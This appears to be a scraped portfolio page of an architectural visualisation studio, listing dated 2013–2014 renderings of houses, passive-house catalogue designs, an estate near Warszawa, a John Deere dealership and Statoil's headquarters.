


Client: 
Date: December 2013
Visualisations of the Ex16 house design.


Client: 
Date: August 2014
Visualisations of the Kornel house design from a catalogue for Archipelag.pl.


Client: 
Date: May 2014
Visualisations of a passive house from a catalogue for Archix.pl.


Client: 
Date: January 2014
Visualisations of house interiors – E 11 house.


Client: 
Date: November 2013
Visualisations of a modern passive house design for the purposes of Visualform.




Client: 
Date: November 2013
Visualisations of a lake mansion – spado architects.


Client: 
Date: May 2014
Visualisations of a passive house from a catalogue for Archix.pl.


Client: 
Date: May 2014
Visualisations of a passive house from a catalogue for Archix.pl.

Client: 
Date: May 2014
Visualisations of a passive house from a catalogue for Archix.pl.

Client: 
Date: May 2014
Visualisations of a passive house from a catalogue for Archix.pl.
Client: 
Date: May 2014
Visualisations of a passive house from a catalogue for Archix.pl.
Client: 
Date: May 2014
Wizualizacje projektu domu Pasywny do katalogu dla Archix.pl.

Client: 
Date: May 2014
Visualisations of a passive house from a catalogue for Archix.pl.




Client: 
Date: November 2013
Visualisations of a lake mansion – spado architects.



Client: 
Date: February 2014
Visualisations of a block of flats in Łódź, Jarzębinowe Estate.

Client: 
Date: November 2013
A visualisation of Statoil’s headquarters in Norway.

Client: 
Date: November 2013
A visualisation of Statoil’s headquarters in Norway.


Client: 
Date: May 2014
Visualisations of the x11 house design for Pollio.
Client: 
Date: May 2014
Visualisations of the x11 house design for Pollio.


Client: 
Date: May 2014
Visualisations of the x11 house design for Pollio.


Client: 
Date: May 2014
Visualisations of the x11 house design for Pollio.
Client: 
Date: May 2014
Visualisations of the x11 house design for Pollio.


Client: 
Date: June 2014
Visualisations of a John Deere dealership.


Client: 
Date: June 2014
Visualisations of a John Deere dealership.



Client: 
Date: June 2014
Visualisations of an estate development near Warszawa for Perfekt Invest.





Client: 
Date: June 2014
Visualisations of an estate development near Warszawa for Perfekt Invest.



Client: 
Date: June 2014
Visualisations of an estate development near Warszawa for Perfekt Invest.


Client: 
Date: June 2014
Visualisations of an estate development near Warszawa for Perfekt Invest.


Client: 
Date: August 2014
Visualisations of the Liv 2 house design from a catalogue for Archipelag.pl.

Client: 
Date: August 2014
Visualisations of the Liv 2 house design from a catalogue for Archipelag.pl.


Client: 
Date: August 2014
Visualisations of the Liv 2 house design from a catalogue for Archipelag.pl.

Client: 
Date: August 2014
Visualisations of the Liv 2 house design from a catalogue for Archipelag.pl.

Client: 
Date: August 2014
Visualisations of the Liv 2 house design from a catalogue for Archipelag.pl.



Client: 
Date: May 2014
Visualisations of the x14 house design for Pollio.


Client: 
Date: May 2014
Visualisations of the Home Koncept 1 design from a catalogue for Home Koncept.


Client: 
Date: May 2014
Visualisations of the Home Koncept 1 design from a catalogue for Home Koncept.


Client: 
Date: May 2014
Visualisations of the Home Koncept 1 design from a catalogue for Home Koncept.

Client: 
Date: September 2013
Visualisations of a house interior reconstructed from a photo.

Client: 
Date: September 2013
Visualisations of a house interior reconstructed from a photo.

Client: 
Date: September 2013
Visualisations of a house interior reconstructed from a photo.

Client: 
Date: September 2013
Visualisations of a house interior reconstructed from a photo.
